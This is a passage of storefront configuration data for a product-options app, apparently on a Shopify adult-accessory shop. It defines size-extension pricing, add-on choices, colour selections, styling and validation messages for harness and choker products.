regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":false,"disable_quantity_and_remove":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":true},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[59496] = {"elements":[{"id":"select-1","type":"select","label":"Neck Size","label_on_cart":"Harness Size (Neck)","option_values":[{"id":0,"value":"Default Size","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"+1 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":3,"value":"+2 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":4,"value":"+3 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":5,"value":"+4 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":6,"value":"+5 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":7,"value":"+6 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":8,"value":"+7 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":9,"value":"+8 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":10,"value":"+9 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":11,"value":"+10 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":12,"value":"+11 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":13,"value":"+12 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":14,"value":"+13 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":15,"value":"+14 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":16,"value":"+15 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"}],"required":true,"hidden_label":false,"default_value":"","placeholder":"","helptext":"","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Chest Size","label_on_cart":"Harness Size (Chest)","option_values":[{"id":0,"value":"Default Size","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"+1 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":3,"value":"+2 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":4,"value":"+3 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":5,"value":"+4 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":6,"value":"+5 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":7,"value":"+6 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":8,"value":"+7 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":9,"value":"+8 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":10,"value":"+9 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":11,"value":"+10 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":12,"value":"+11 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":13,"value":"+12 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":14,"value":"+13 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":15,"value":"+14 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":16,"value":"+15 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"}],"required":true,"hidden_label":false,"default_value":"","placeholder":"","helptext":"Please make sure to carefully read the custom size description below before purchasing!","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4682613063758]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"transparent","label_text":"#ffffff","required_text":"#ff1caa","helptext":"#ff1caa"},"input":{"input_text":"#ffffff","input_border":"#000000","input_background":"#fff"},"selects":{"dropdown_text":"#ffffff","dropdown_border":"#434343","dropdown_background":"#000000","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"},"input_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":false,"disable_quantity_and_remove":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":true},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":0}
GPOConfigs.options[59497] = {"elements":[{"id":"select-1","type":"select","label":"Shoulder Straps Custom Size (optional)","label_on_cart":"Custom Bra Harness Size (Shoulders)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"default_value":"","placeholder":"","helptext":"","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Torso Custom Size (optional)","label_on_cart":"Custom Bra Harness Size (Torso)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"default_value":"","placeholder":"","helptext":"Please make sure to carefully read the custom size description below before purchasing!","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4870060310606]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"transparent","label_text":"#ffffff","required_text":"#ff0000","helptext":"#ff1caa"},"input":{"input_text":"#ffffff","input_border":"#000000","input_background":"#fff"},"selects":{"dropdown_text":"#ffffff","dropdown_border":"#434343","dropdown_background":"#000000","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"},"input_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":false,"disable_quantity_and_remove":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":true},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":0}
GPOConfigs.options[125514] = {"elements":[{"id":"select-1","type":"select","label":"Detachable Nipple Clamps (optional)","label_on_cart":"Detachable Nipple Clamps (optional)","option_values":[{"id":1,"value":"No - I would like the default style","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Yes - Please add lobster clasps","product_id":null,"product_handle":null,"variant_id":null,"variant_title":"Detachable Nipple Clamps (optional) - Yes - Please add lobster clasps","price":"10","variant_price":null}],"required":false,"hidden_label":false,"default_value":"","placeholder":"Would you like the Nipple Clamps to be detachable?","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"watermark":{"remove_watermark":false},"products":{"rule":{"manual":{"enable":true,"ids":[6712751554638]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[133740] = {"elements":[{"id":"select-1","type":"select","label":"Bear Style","label_on_cart":"Bear Style","option_values":[{"id":0,"value":"Grumpy Bear (Blue)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Cheer Bear (Pink)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Funshine Bear (Yellow)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Share Bear (Purple)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Choose your Naughty Bear!","helptext":"Make sure to look up each style if you're not familiar with the brand.","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Chain Color","label_on_cart":"Chain Color","option_values":[{"id":0,"value":"Black and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"White and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Red and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Fuchsia and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Dark Blue and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Light Blue and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Bright Orange and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Brown and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"All Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Customize your Chains!","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}},{"id":"select-3","type":"select","label":"Choker Color","label_on_cart":"Choker Color","option_values":[{"id":0,"value":"Black","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"White","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Red","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Pink","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Fuchsia \/ Hot Pink","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Blue","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Yellow","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Orange","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Choose the Choker Color!","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"watermark":{"remove_watermark":false},"products":{"rule":{"manual":{"enable":true,"ids":[6808981766222,6809049759822,6809057296462]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[273012] = {"elements":[{"id":"radio-1","type":"radio","label":"Hardware Color","label_on_cart":"Hardware","option_values":[{"id":0,"value":"Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Gold","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Rose Gold","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Gunmetal Black","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null},{"id":3,"value":"Bronze","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","helptext":"Color of metal hardware findings, including D-rings, O-rings, and studs. Nickel free.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"select-1","type":"select","label":"Style Options - Silver","label_on_cart":"Style - Silver","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"1.5 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"1.5 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"1 inch - O-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"1 inch - Heart Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Silver"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for silver...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Style Options - Gold","label_on_cart":"Style - Gold","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"1.5 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"1.5 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"1 inch - O-Ring Split","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"1 inch - Heart Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Gold"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for gold...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-3","type":"select","label":"Style Options - Rose Gold","label_on_cart":"Style - Rose Gold","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"1 inch - Heart Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"1 inch - O-Ring Split","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Rose Gold"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for rose gold...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-6","type":"select","label":"Style Options - Gunmetal Black","label_on_cart":"select-6","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"1.5 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null},{"id":2,"value":"1 inch - Front 